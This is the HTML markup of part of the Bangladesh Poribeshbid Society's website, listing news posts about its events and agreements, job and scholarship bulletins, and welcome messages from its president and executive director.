													<img loading="lazy" decoding="async" src="https://www.poribeshbid.org.bd/wp-content/plugins/post-carousel/public/assets/img/placeholder.png" width="600" height="450" alt="">
						</a>
					</div>
				</div>
							<h2 class="sp-pcp-title">
									<a href="https://www.poribeshbid.org.bd/agm-and-iftar-mahfil-2024/"  target="_self">AGM and Iftar Mahfil-2024</a>							</h2>
						<div class="sp-pcp-post-meta">
			<ul><li>					<i class="fa fa-calendar"></i>
					<time class="entry-date published updated">March 17, 2024</time>
					</li></ul>		</div>
					<div class="sp-pcp-post-content">
			<p>Dear Respected Members, Warm greetings from the Executive Committee of the Bangladesh Poribeshbid Society (BPS). We trust this message finds you well and thriving in</p>
		<div class="sp-pcp-readmore">
							<a class="pcp-readmore-link" target="_self" href="https://www.poribeshbid.org.bd/agm-and-iftar-mahfil-2024/" >
						Read More </a>
		</div>
					</div>
						</div>
		</div>
				<div class=" swiper-slide swiper-lazy">
			<div class="sp-pcp-post pcp-item-4033" data-id="4033">
								<div class="pcp-post-thumb-wrapper">
					<div class="sp-pcp-post-thumb-area">
												<a class="sp-pcp-thumb" href="https://www.poribeshbid.org.bd/mou-signed-between-bps-and-sarnet/" target="_self" >
													<img loading="lazy" decoding="async" src="https://www.poribeshbid.org.bd/wp-content/plugins/post-carousel/public/assets/img/placeholder.png" width="600" height="450" alt="">
						</a>
					</div>
				</div>
							<h2 class="sp-pcp-title">
									<a href="https://www.poribeshbid.org.bd/mou-signed-between-bps-and-sarnet/"  target="_self">MOU Signed Between BPS and SARNET:</a>							</h2>
						<div class="sp-pcp-post-meta">
			<ul><li>					<i class="fa fa-calendar"></i>
					<time class="entry-date published updated">January 11, 2024</time>
					</li></ul>		</div>
					<div class="sp-pcp-post-content">
			<p>Bangladesh Poribeshbid Society (BPS) has started its official international collaboration with different organizations. As a part of this, we are delighted to inform you that</p>
		<div class="sp-pcp-readmore">
							<a class="pcp-readmore-link" target="_self" href="https://www.poribeshbid.org.bd/mou-signed-between-bps-and-sarnet/" >
						Read More </a>
		</div>
					</div>
						</div>
		</div>
				<div class=" swiper-slide swiper-lazy">
			<div class="sp-pcp-post pcp-item-4025" data-id="4025">
								<div class="pcp-post-thumb-wrapper">
					<div class="sp-pcp-post-thumb-area">
												<a class="sp-pcp-thumb" href="https://www.poribeshbid.org.bd/agreement-signing-ceremony-between-bangladesh-poribeshbid-society-and-pdca-international-ltd/" target="_self" >
													<img loading="lazy" decoding="async" src="https://www.poribeshbid.org.bd/wp-content/uploads/2023/12/20231230_185519-300x225.jpg" width="300" height="225" alt="">
						</a>
					</div>
				</div>
							<h2 class="sp-pcp-title">
									<a href="https://www.poribeshbid.org.bd/agreement-signing-ceremony-between-bangladesh-poribeshbid-society-and-pdca-international-ltd/"  target="_self">Agreement Signing Ceremony between Bangladesh Poribeshbid Society and PDCA International Ltd.</a>							</h2>
						<div class="sp-pcp-post-meta">
			<ul><li>					<i class="fa fa-calendar"></i>
					<time class="entry-date published updated">December 31, 2023</time>
					</li></ul>		</div>
					<div class="sp-pcp-post-content">
			<p>Bangladesh Poribeshbid Society (BPS) and PDCA International Ltd. signed an agreement for training, research, and professional development of environmental graduates and students. The ceremony took place at BPS's main office, with key executives from both organizations signing the agreement. The collaboration will focus on training, capacity building, research, policymaking, and more in environmental perspectives.</p>
		<div class="sp-pcp-readmore">
							<a class="pcp-readmore-link" target="_self" href="https://www.poribeshbid.org.bd/agreement-signing-ceremony-between-bangladesh-poribeshbid-society-and-pdca-international-ltd/" >
						Read More </a>
		</div>
					</div>
						</div>
		</div>
				<div class=" swiper-slide swiper-lazy">
			<div class="sp-pcp-post pcp-item-3973" data-id="3973">
								<div class="pcp-post-thumb-wrapper">
					<div class="sp-pcp-post-thumb-area">
												<a class="sp-pcp-thumb" href="https://www.poribeshbid.org.bd/call-for-write-up-environmental-voice-issue-02/" target="_self" >
													<img loading="lazy" decoding="async" src="https://www.poribeshbid.org.bd/wp-content/uploads/2023/11/1699760156_.jpg" width="230" height="300" alt="">
						</a>
					</div>
				</div>
							<h2 class="sp-pcp-title">
									<a href="https://www.poribeshbid.org.bd/call-for-write-up-environmental-voice-issue-02/"  target="_self">Call for Write up-Environmental Voice, Issue-02</a>							</h2>
						<div class="sp-pcp-post-meta">
			<ul><li>					<i class="fa fa-calendar"></i>
					<time class="entry-date published updated">November 11, 2023</time>
					</li></ul>		</div>
					<div class="sp-pcp-post-content">
					<div class="sp-pcp-readmore">
							<a class="pcp-readmore-link" target="_self" href="https://www.poribeshbid.org.bd/call-for-write-up-environmental-voice-issue-02/" >
						Read More </a>
		</div>
					</div>
						</div>
		</div>
				<div class=" swiper-slide swiper-lazy">
			<div class="sp-pcp-post pcp-item-3837" data-id="3837">
								<div class="pcp-post-thumb-wrapper">
					<div class="sp-pcp-post-thumb-area">
												<a class="sp-pcp-thumb" href="https://www.poribeshbid.org.bd/training-on-implementation-of-ems-environmental-management-system-in-industrial-sectors/" target="_self" >
													<img loading="lazy" decoding="async" src="https://www.poribeshbid.org.bd/wp-content/uploads/2023/10/EMS-_final-01-300x176.jpg" width="300" height="176" alt="">
						</a>
					</div>
				</div>
							<h2 class="sp-pcp-title">
									<a href="https://www.poribeshbid.org.bd/training-on-implementation-of-ems-environmental-management-system-in-industrial-sectors/"  target="_self">“Training on Implementation of EMS (Environmental Management System) in Industrial Sectors”</a>							</h2>
						<div class="sp-pcp-post-meta">
			<ul><li>					<i class="fa fa-calendar"></i>
					<time class="entry-date published updated">October 15, 2023</time>
					</li></ul>		</div>
					<div class="sp-pcp-post-content">
			<p>প্রিয় পরিবেশবিদ, সীমিত আসন সংখ্যায় পরিবেশ ব্যবস্থাপনা সংক্রান্ত বিষয়ে কর্মরত এবং পরিবেশ বিজ্ঞান বিষয়ে অধ্যায়নরত শিক্ষার্থীদের জন্য আগামী ২০-২১ অক্টোবর ২০২৩ বাংলাদেশ পরিবেশবিদ সোসাইটি&#8221;Implementation of</p>
		<div class="sp-pcp-readmore">
							<a class="pcp-readmore-link" target="_self" href="https://www.poribeshbid.org.bd/training-on-implementation-of-ems-environmental-management-system-in-industrial-sectors/" >
						Read More </a>
		</div>
					</div>
						</div>
		</div>
				<div class=" swiper-slide swiper-lazy">
			<div class="sp-pcp-post pcp-item-3889" data-id="3889">
								<div class="pcp-post-thumb-wrapper">
					<div class="sp-pcp-post-thumb-area">
												<a class="sp-pcp-thumb" href="https://www.poribeshbid.org.bd/join-us-for-a-breath-of-fresh-air/" target="_self" >
													<img loading="lazy" decoding="async" src="https://www.poribeshbid.org.bd/wp-content/uploads/2023/10/FB-post-_Air-1-300x251.jpg" width="300" height="251" alt="">
						</a>
					</div>
				</div>
							<h2 class="sp-pcp-title">
									<a href="https://www.poribeshbid.org.bd/join-us-for-a-breath-of-fresh-air/"  target="_self">Join Us for a Breath of Fresh Air!</a>							</h2>
						<div class="sp-pcp-post-meta">
			<ul><li>					<i class="fa fa-calendar"></i>
					<time class="entry-date published updated">September 1, 2023</time>
					</li></ul>		</div>
					<div class="sp-pcp-post-content">
			<p>International Day of Clean Air for Blue Skies Webinar Hosted by Bangladesh Poribeshbid Society (BPS)</p>
		<div class="sp-pcp-readmore">
							<a class="pcp-readmore-link" target="_self" href="https://www.poribeshbid.org.bd/join-us-for-a-breath-of-fresh-air/" >
						Read More </a>
		</div>
					</div>
						</div>
		</div>
				<div class=" swiper-slide swiper-lazy">
			<div class="sp-pcp-post pcp-item-3789" data-id="3789">
								<div class="pcp-post-thumb-wrapper">
					<div class="sp-pcp-post-thumb-area">
												<a class="sp-pcp-thumb" href="https://www.poribeshbid.org.bd/%e0%a6%8f%e0%a6%ae%e0%a6%9f%e0%a6%bf%e0%a6%ac%e0%a6%bf-%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b6%e0%a6%a8%e0%a6%be%e0%a6%b2-%e0%a6%8f%e0%a6%a8%e0%a6%ad%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%b0%e0%a6%a8/" target="_self" >
													<img loading="lazy" decoding="async" src="https://www.poribeshbid.org.bd/wp-content/plugins/post-carousel/public/assets/img/placeholder.png" width="600" height="450" alt="">
						</a>
					</div>
				</div>
							<h2 class="sp-pcp-title">
									<a href="https://www.poribeshbid.org.bd/%e0%a6%8f%e0%a6%ae%e0%a6%9f%e0%a6%bf%e0%a6%ac%e0%a6%bf-%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b6%e0%a6%a8%e0%a6%be%e0%a6%b2-%e0%a6%8f%e0%a6%a8%e0%a6%ad%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%b0%e0%a6%a8/"  target="_self">এমটিবি ন্যাশনাল এনভায়রনমেন্টাল অলিম্পিয়াড ২০২৩ অনুষ্ঠিত ।</a>							</h2>
						<div class="sp-pcp-post-meta">
			<ul><li>					<i class="fa fa-calendar"></i>
					<time class="entry-date published updated">July 31, 2023</time>
					</li></ul>		</div>
					<div class="sp-pcp-post-content">
					<div class="sp-pcp-readmore">
							<a class="pcp-readmore-link" target="_self" href="https://www.poribeshbid.org.bd/%e0%a6%8f%e0%a6%ae%e0%a6%9f%e0%a6%bf%e0%a6%ac%e0%a6%bf-%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b6%e0%a6%a8%e0%a6%be%e0%a6%b2-%e0%a6%8f%e0%a6%a8%e0%a6%ad%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%b0%e0%a6%a8/" >
						Read More </a>
		</div>
					</div>
						</div>
		</div>
					</div>
						<div class="pcp-pagination swiper-pagination dots"></div>
										<div class="pcp-button-next swiper-button-next top_right"><i class="fa fa-angle-right"></i></div>
				<div class="pcp-button-prev swiper-button-prev top_right"><i class="fa fa-angle-left"></i></div>	</div>
</div>
		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-48f1202 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="48f1202" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f8d25ad" data-id="f8d25ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-261d6a4 elementor-widget elementor-widget-heading" data-id="261d6a4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Job and Scholarship Bulletins</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d5b800b elementor-widget elementor-widget-smart_post_show_free_shortcode" data-id="d5b800b" data-element_type="widget" data-widget_type="smart_post_show_free_shortcode.default">
				<div class="elementor-widget-container">
			<!-- Markup Starts -->
<div id="pcp_wrapper-1811" class="sp-pcp-section sp-pcp-container pcp-wrapper-1811 pcp-carousel-wrapper standard" data-sid="1811">
<div id="pcp-preloader" class="pcp-preloader"></div>
		<div id="sp-pcp-id-1811" class="swiper-container sp-pcp-carousel top_right" dir="ltr" data-carousel='{ "speed":1000, "items":4, "spaceBetween":20, "navigation":true, "pagination": true, "autoplay": true, "autoplay_speed": 2000, "loop": true, "autoHeight": true, "lazy":  false, "simulateTouch": true, "freeMode": false, "slider_mouse_wheel": false,"allowTouchMove": true, "slidesPerView": {"lg_desktop": 4, "desktop": 4, "tablet": 3, "mobile_landscape": 2, "mobile": 1}, "navigation_mobile": true, "pagination_mobile": true, "stop_onHover": true, "enabled": true, "prevSlideMessage": "Previous slide", "nextSlideMessage": "Next slide", "firstSlideMessage": "This is the first slide", "lastSlideMessage": "This is the last slide", "keyboard": "true", "paginationBulletMessage": "Go to slide {{index}}" }'>
			<div class="swiper-wrapper">
						<div class=" swiper-slide swiper-lazy">
			<div class="sp-pcp-post pcp-item-3982" data-id="3982">
								<div class="pcp-post-thumb-wrapper">
					<div class="sp-pcp-post-thumb-area">
												<a class="sp-pcp-thumb" href="https://www.poribeshbid.org.bd/environmental-job-bulletin-14th-november-2023-issue-28/" target="_blank" >
													<img loading="lazy" decoding="async" src="https://www.poribeshbid.org.bd/wp-content/plugins/post-carousel/public/assets/img/placeholder.png" width="600" height="450" alt="">
						</a>
					</div>
				</div>
						<div class="sp-pcp-post-content">
			<p>Environmental Job Bulletin 14th November 2023 – Issue 28</p>
		</div>
						</div>
		</div>
				<div class=" swiper-slide swiper-lazy">
			<div class="sp-pcp-post pcp-item-3944" data-id="3944">
								<div class="pcp-post-thumb-wrapper">
					<div class="sp-pcp-post-thumb-area">
												<a class="sp-pcp-thumb" href="https://www.poribeshbid.org.bd/environmental-job-bulletin-6th-november-2023-issue-27/" target="_blank" >
													<img loading="lazy" decoding="async" src="https://www.poribeshbid.org.bd/wp-content/uploads/2023/11/Slide1.jpg" width="1280" height="720" alt="">
						</a>
					</div>
				</div>
						<div class="sp-pcp-post-content">
			<p>Environmental Job Bulletin 6th November 2023 – Issue 27</p>
		</div>
						</div>
		</div>
				<div class=" swiper-slide swiper-lazy">
			<div class="sp-pcp-post pcp-item-3928" data-id="3928">
								<div class="pcp-post-thumb-wrapper">
					<div class="sp-pcp-post-thumb-area">
												<a class="sp-pcp-thumb" href="https://www.poribeshbid.org.bd/bps-higher-study-bulletin-issue-07-18-october-2023/" target="_blank" >
													<img loading="lazy" decoding="async" src="https://www.poribeshbid.org.bd/wp-content/uploads/2023/10/Bulletin-October_Issue-2023_001.jpg" width="0" height="0" alt="">
						</a>
					</div>
				</div>
						<div class="sp-pcp-post-content">
			<p>BPS Higher Study Bulletin – Issue 07, 18 October 2023</p>
		</div>
						</div>
		</div>
				<div class=" swiper-slide swiper-lazy">
			<div class="sp-pcp-post pcp-item-3908" data-id="3908">
								<div class="pcp-post-thumb-wrapper">
					<div class="sp-pcp-post-thumb-area">
												<a class="sp-pcp-thumb" href="https://www.poribeshbid.org.bd/environmental-job-bulletin-14th-october-2023-issue-25/" target="_blank" >
													<img loading="lazy" decoding="async" src="https://www.poribeshbid.org.bd/wp-content/uploads/2023/10/Slide11.jpg" width="1280" height="720" alt="">
						</a>
					</div>
				</div>
						<div class="sp-pcp-post-content">
			<p>Environmental Job Bulletin 14th October 2023- Issue 25</p>
		</div>
						</div>
		</div>
				<div class=" swiper-slide swiper-lazy">
			<div class="sp-pcp-post pcp-item-2873" data-id="2873">
								<div class="pcp-post-thumb-wrapper">
					<div class="sp-pcp-post-thumb-area">
												<a class="sp-pcp-thumb" href="https://www.poribeshbid.org.bd/bps-higher-study-bulletin-issue-09-march-2022/" target="_blank" >
													<img loading="lazy" decoding="async" src="https://www.poribeshbid.org.bd/wp-content/uploads/2022/04/Bulletin-March_Issue-9-scaled.jpg" width="2560" height="1554" alt="">
						</a>
					</div>
				</div>
						<div class="sp-pcp-post-content">
			<p>BPS Higher Study Bulletin-Issue 09 (March 2022)</p>
		</div>
						</div>
		</div>
					</div>
						<div class="pcp-pagination swiper-pagination dots"></div>
										<div class="pcp-button-next swiper-button-next top_right"><i class="fa fa-angle-right"></i></div>
				<div class="pcp-button-prev swiper-button-prev top_right"><i class="fa fa-angle-left"></i></div>	</div>
</div>
		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<div data-elementor-type="footer" data-elementor-id="7" class="elementor elementor-7 elementor-location-footer">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-86ff549 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="86ff549" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-081f263" data-id="081f263" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-167e1be elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="167e1be" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
																<a href="https://www.poribeshbid.org.bd">
							<img width="150" height="150" src="https://www.poribeshbid.org.bd/wp-content/uploads/2022/02/BPS-LOGO.png" class="attachment-full size-full wp-image-593" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-aec6b93" data-id="aec6b93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b3d03b1 footer-top-area elementor-widget elementor-widget-heading" data-id="b3d03b1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contact Us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-9687bb1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9687bb1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.poribeshbid.org.bd/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Alamin Millennium Tower, Suite# A-11, 75-76, Kakrail, Dhaka- 1217.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">Mobile: +880 1721-321703</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Email: info@poribeshbid.org.bd; anf.poribeshbid@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-hand-point-down"></i>						</span>
										<span class="elementor-icon-list-text">Follow Us :</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-596e64f e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="596e64f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-pulse elementor-repeater-item-28f3eea" href="https://www.facebook.com/Bangladesh.Poribeshbid.Society" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-pulse elementor-repeater-item-36e5b9f" href="https://www.youtube.com/channel/UCxEhUVwWWdBdTbx7XFHXZdQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-pulse elementor-repeater-item-fc9a7d9" href="https://www.linkedin.com/groups/14004963/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c40b83b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c40b83b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-50384df" data-id="50384df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2d053931 elementor-widget elementor-widget-text-editor" data-id="2d053931" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>All Rights Reserved by Bangladesh Poribeshbid Society © 2023</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bdb0854 elementor-hidden-tablet elementor-hidden-mobile" data-id="bdb0854" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1c57f5d elementor-widget elementor-widget-text-editor" data-id="1c57f5d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>|</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f7b3d83" data-id="f7b3d83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-34dcce1 elementor-widget elementor-widget-text-editor" data-id="34dcce1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Design &amp; Developed by <strong><a href="https://cse.just.edu.bd">JUST CSE</a></strong></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
			</div><!-- #page -->
		<div data-elementor-type="popup" data-elementor-id="2485" class="elementor elementor-2485 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInUp&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;a[href=\&quot;#president-message\&quot;]&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-921e1dd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="921e1dd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3ff5fb8e" data-id="3ff5fb8e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7a206d3b elementor-widget elementor-widget-heading" data-id="7a206d3b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Message From President</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d098b35 elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="d098b35" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 04-12-2023 */
.elementor-widget-image-box .elementor-image-box-content{width:100%}@media (min-width:768px){.elementor-widget-image-box.elementor-position-left .elementor-image-box-wrapper,.elementor-widget-image-box.elementor-position-right .elementor-image-box-wrapper{display:flex}.elementor-widget-image-box.elementor-position-right .elementor-image-box-wrapper{text-align:right;flex-direction:row-reverse}.elementor-widget-image-box.elementor-position-left .elementor-image-box-wrapper{text-align:left;flex-direction:row}.elementor-widget-image-box.elementor-position-top .elementor-image-box-img{margin:auto}.elementor-widget-image-box.elementor-vertical-align-top .elementor-image-box-wrapper{align-items:flex-start}.elementor-widget-image-box.elementor-vertical-align-middle .elementor-image-box-wrapper{align-items:center}.elementor-widget-image-box.elementor-vertical-align-bottom .elementor-image-box-wrapper{align-items:flex-end}}@media (max-width:767px){.elementor-widget-image-box .elementor-image-box-img{margin-left:auto!important;margin-right:auto!important;margin-bottom:15px}}.elementor-widget-image-box .elementor-image-box-img{display:inline-block}.elementor-widget-image-box .elementor-image-box-title a{color:inherit}.elementor-widget-image-box .elementor-image-box-wrapper{text-align:center}.elementor-widget-image-box .elementor-image-box-description{margin:0}</style><div class="elementor-image-box-wrapper"><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">A.K.M. Humayan Kabir Dewan</h3><p class="elementor-image-box-description"><img loading="lazy" align="left" width="150" height="150" src="https://www.poribeshbid.org.bd/wp-content/uploads/2023/03/A.K.M.-Humayan-Kabir-Dewan.jpg" data-src="https://www.poribeshbid.org.bd/wp-content/uploads/2023/03/A.K.M.-Humayan-Kabir-Dewan.jpg" alt="" loading="lazy" data-was-processed="true" style="margin:5px 15px 1px 10px;"> Environment is now one of the words that is used by all types of communities including scientist, businessman, public and private sectors in around the world.  It becomes a central issue not only for Bangladesh context as well as in the international debate in the early part of twenty first century. Since 1996, different public and private universities of Bangladesh offer courses for the Environmental Science related Department. But the Environment Graduates are facing lot of challenges to develop their professional careers in this sector due to less professional skills and communications. For these challenges environment graduates felt to establish their own organization to develop academic excellence and professional careers in national and international level. By this visionary thought, Bangladesh Poribeshbid Society established in 2020. Now it is a national platform for all environment graduates of Bangladesh. Beside the professional and educational development, the society always encourage all types of peoples to conserve the integrity and diversity of nature, and to ensure that natural resources are used in an equitable and ecologically sustainable manner. The society always ready to provide any types of support to government and non-government organizations for improving and implementing environment policies, laws and regulations. We always welcome to all environment graduates of Bangladesh in our dream platform.</p></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="popup" data-elementor-id="1891" class="elementor elementor-1891 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInUp&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;a[href=\&quot;#executive-director\&quot;]&quot;,&quot;triggers&quot;:{&quot;click_times&quot;:15,&quot;click&quot;:&quot;yes&quot;},&quot;timing&quot;:[]}">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-88a89ac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="88a89ac" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ac969a1" data-id="ac969a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9cafff7 elementor-widget elementor-widget-heading" data-id="9cafff7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Message From Executive Director
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7244d08 elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="7244d08" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Abu Jubayer</h3><p class="elementor-image-box-description"><img loading="lazy" align="left" width="150" height="150" src="https://i0.wp.com/www.poribeshbid.org.bd/wp-content/uploads/2023/03/Abu-Jubayer.jpg?resize=150%2C150&ssl=1" data-src="https://i0.wp.com/www.poribeshbid.org.bd/wp-content/uploads/2023/03/Abu-Jubayer.jpg?resize=150%2C150&ssl=1" class="attachment-thumbnail size-thumbnail lazy loaded" alt loading="lazy" data-was-processed="true" style="margin:5px 15px 1px 10px;"> With great pleasure, I welcome you all to Bangladesh Poribeshbid Society- a national level platform for all environmental graduates in Bangladesh. We wish to be connected with environmental graduates and put collective efforts to progress environmental education and professional development of the graduates. From the beginning of the Society, we have already started various activities for supporting our members through providing information on jobs and scholarship opportunities, creating awareness through seminars and publications, and connecting graduates and current students through networking programs. We will explore every opportunity for our members and establish our professional positions in all sectors in Bangladesh. Also, we will take collaborative actions with other environmental organizations for enhancing environmental awareness and environmental protection in Bangladesh. I expect your warm and heartiest cooperation for fulfilling our mission and vision of the Society.</p></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="popup" data-elementor-id="3427" class="elementor elementor-3427 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInUp&quot;,&quot;exit_animation&quot;:&quot;slideInUp&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.1999999999999999555910790149937383830547332763671875,&quot;sizes&quot;:[]},&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-77a35a83 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="77a35a83" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-44e0084c" data-id="44e0084c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-28490296 elementor-widget elementor-widget-heading" data-id="28490296" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Environmental Research Publication Form</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-108bc505 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="108bc505" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.6.2 - 14-02-2022 */
